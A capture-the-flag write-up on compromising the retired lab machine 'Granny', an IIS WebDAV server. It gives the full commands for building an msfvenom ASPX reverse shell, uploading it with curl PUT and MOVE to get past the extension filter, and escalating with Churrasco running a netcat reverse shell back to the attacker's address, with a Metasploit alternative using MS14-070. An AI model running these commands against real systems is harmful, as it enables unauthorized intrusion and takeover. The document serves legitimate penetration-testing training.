This Windows machine looks a lot like another machine…
Add the IP address in /etc/hosts:
...
10.10.10.15 granny.htb

...We can run a directory fuzzing but nothing interesting is found:

Here is the only page accessible on the website:

This is a webdav server and there is a tool to enumerate possible HTTP methods on webdav servers: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/put-method-webdav#davtest
It is possible to upload multiple files but not asp, aspx, cgi and shtml extensions.
This is unfortunate because it’s a IIS server and it only allows asp and aspx to be executed.
But we can bypass this restriction by simply upload a txt file and then rename it to .asp or .aspx.
Generate a payload using msfvenom:

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=1337 -f asp -o reverse.aspxUse curl to upload it:
curl -X PUT http://10.10.10.15/reverse.txt --data-binary @reverse.aspx-X POST: tells curl to use thePOSTmethod to upload a file--data-binarytells curl that the file we upload is not a text file but a binary file.
Our file is uploaded on the web server.
But now we must modify the extension to be executable and get a reverse shell:
curl -X MOVE --header 'Destination:http://10.10.10.15/reverse.aspx' 'http://10.10.10.15/reverse.txt'We can setup a listener with netcat and access http://10.10.10.15/reverse.aspx to trigger the reverse shell:

If you’ve read my writeup about the box Grandpa, we’ll use exactly the same method.
After some enumeration on the box we detected that there is an interesting permission:

This can be exploited with tools such as JuicyPotato, RottenPotato, etc…

In our case we’ll use Churrasco: https://github.com/Re4son/Churrasco
Upload it on the target using Impacket and smbserver.py.
On our machine, setup the SMB server:
smbserver.py -smb2support share /opt/ChurrascoDo the same steps but for uploading nc.exe while it will be necessary with churrasco.exe.

Setup a netcat listener and execute the following command on the target machine:
.\churrasco.exe ".\nc.exe 10.10.14.4 1338 -e cmd.exe"But if you prefer pwn the machine with metasploit here is how to proceed.

If we search for webdav upload on metasploit:
Set the correct options and run the exploit:

We have a shell but with very limited permissions. We’ll use migrate to migrate to a process with higer privileges:

background the meterpreter and choose a module that will be useful to detect kernel exploits:
This module is an alternative to windows-exploit-suggester.py we’ve seen in the Grandpa writeup.
The only option to setup is the session number where our meterpreter is running:

This could take some time for the module to run…
If you already exploited the box manually, you may need to reset the box as it could be broken.
Unfortunately the module didn’t work:
We must run the same module but manually from the python script. If you want to get more information on how to do it, I invite you to check my writeup of Grandpa.
Let’s use the local exploit MS14-070:

We are Administrator and can retrieve all the flags!